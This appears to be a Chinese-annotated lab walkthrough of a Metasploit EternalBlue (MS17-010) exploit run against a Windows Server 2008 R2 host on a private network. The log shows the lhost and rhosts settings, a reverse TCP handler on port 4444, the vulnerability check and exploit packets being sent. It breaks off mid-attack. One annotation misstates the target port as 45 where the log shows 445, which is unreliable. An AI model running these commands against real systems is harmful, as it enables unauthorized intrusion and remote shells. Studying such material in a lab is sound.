 msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.3.222
lhost => 192.168.3.222
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.3.
rhosts => 192.168.3.
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.3.31
rhosts => 192.168.3.31
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
攻击条件：目标开机，45端口开放
就可以进行攻击
run进行攻击
EB
[*] Started reverse TCP handler on 192.168.3.222:4444
[*] 192.168.3.31:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.3.31:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Dat
acenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.3.31:445      - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.3.31:445 - Connecting to target for exploitation.
[+] 192.168.3.31:445 - Connection established for exploitation.
[+] 192.168.3.31:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.3.31:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.3.31:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Ser
ver 2
[*] 192.168.3.31:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Data
cente
[*] 192.168.3.31:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Serv
ice P
[*] 192.168.3.31:445 - 0x00000030  61 63 6b 20 31                                   ack 1
正在攻击
[+] 192.168.3.31:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.3.31:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.3.31:445 - Sending all but last fragment of exploit packet